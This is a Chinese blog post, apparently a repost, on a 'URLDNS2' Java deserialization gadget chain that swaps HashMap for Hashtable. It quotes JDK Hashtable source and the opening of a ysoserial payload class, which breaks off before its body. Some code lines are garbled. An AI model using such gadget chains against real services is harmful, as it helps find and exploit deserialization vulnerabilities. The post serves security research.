【鸡肋】URLDNS2的反序列化发现
2021-03-19 22:24
标签:instance 条件 存在 auto image mina targe adf row 今天在公司分析cve-2020-2551漏洞的时候,发现了一个新的类,叫hashtable。 看了下,实现了Serializable的接口,说明这个类是可以序列化的。符合pop链的条件之一。 接下来看下hashtable的readobject方法: 和hashmap很像,实际上hashmap和hashtable作用真的很像,导致他们的代码内部也很像。根据hashmap的经验,去追了一下reconstitutionPut方法, 发现了int hash = key.hashCode();说明hashtable下面的key也是会进行hashCode()的操作,和hashmap的URLDNS链异曲同工,那么就简单了,URLDNS2的改写就很简单,直接把hashmap类改成hashtable即可。 源码如下: URL实例还是作为触发hashtable的hashCode存在。 run 跑一下: 成功收到dns记录。 【鸡肋】URLDNS2的反序列化发现 标签:instance 条件 存在 auto image mina targe adf row 原文地址:https://www.cnblogs.com/ph4nt0mer/p/12748651.html
1 private void readObject(java.io.ObjectInputStream s)
2 throws IOException, ClassNotFoundException
3 {
4 // Read in the threshold and loadFactor
5 s.defaultReadObject();
6
7 // Validate loadFactor (ignore threshold - it will be re-computed)
8 if (loadFactor Float.isNaN(loadFactor))
9 throw new StreamCorruptedException("Illegal Load: " + loadFactor);
10
11 // Read the original length of the array and number of elements
12 int origlength = s.readInt();
13 int elements = s.readInt();
14
15 // Validate # of elements
16 if (elements )
17 throw new StreamCorruptedException("Illegal # of Elements: " + elements);
18
19 // Clamp original length to be more than elements / loadFactor
20 // (this is the invariant enforced with auto-growth)
21 origlength = Math.max(origlength, (int)(elements / loadFactor) + 1);
22
23 // Compute new length with a bit of room 5% + 3 to grow but
24 // no larger than the clamped original length. Make the length
25 // odd if it‘s large enough, this helps distribute the entries.
26 // Guard against the length ending up zero, that‘s not valid.
27 int length = (int)((elements + elements / 20) / loadFactor) + 3;
28 if (length > elements && (length & 1) == 0)
29 length--;
30 length = Math.min(length, origlength);
31
32 if (length // overflow
33 length = origlength;
34 }
35
36 // Check Map.Entry[].class since it‘s the nearest public type to
37 // what we‘re actually creating.
38 SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, length);
39 table = new Entry,?>[length];
40 threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
41 count = 0;
42
43 // Read the number of elements and then all the key/value objects
44 for (; elements > 0; elements--) {
45 @SuppressWarnings("unchecked")
46 K key = (K)s.readObject();
47 @SuppressWarnings("unchecked")
48 V value = (V)s.readObject();
49 // sync is eliminated for performance
50 reconstitutionPut(table, key, value);
51 }
52 }
1 private void reconstitutionPut(Entry,?>[] tab, K key, V value)
2 throws StreamCorruptedException
3 {
4 if (value == null) {
5 throw new java.io.StreamCorruptedException();
6 }
7 // Makes sure the key is not already in the hashtable.
8 // This should not happen in deserialized version.
9 int hash = key.hashCode();
10 int index = (hash & 0x7FFFFFFF) % tab.length;
11 for (Entry,?> e = tab[index] ; e != null ; e = e.next) {
12 if ((e.hash == hash) && e.key.equals(key)) {
13 throw new java.io.StreamCorruptedException();
14 }
15 }
16 // Creates the new entry.
17 @SuppressWarnings("unchecked")
18 Entry
1 package ysoserial.payloads;
2
3 import ysoserial.payloads.annotation.Authors;
4 import ysoserial.payloads.annotation.Dependencies;
5 import ysoserial.payloads.annotation.PayloadTest;
6 import ysoserial.payloads.util.PayloadRunner;
7 import ysoserial.payloads.util.Reflections;
8
9 import java.io.IOException;
10 import java.net.InetAddress;
11 import java.net.URL;
12 import java.net.URLConnection;
13 import java.net.URLStreamHandler;
14 import java.util.Hashtable;
15
16 @SuppressWarnings({ "rawtypes", "unchecked" })
17 @PayloadTest(skip = "true")
18 @Dependencies()
19 @Authors({ Authors.GEBL })
20 public class URLNDS2 implements ObjectPayload

上一篇:GIT上传文件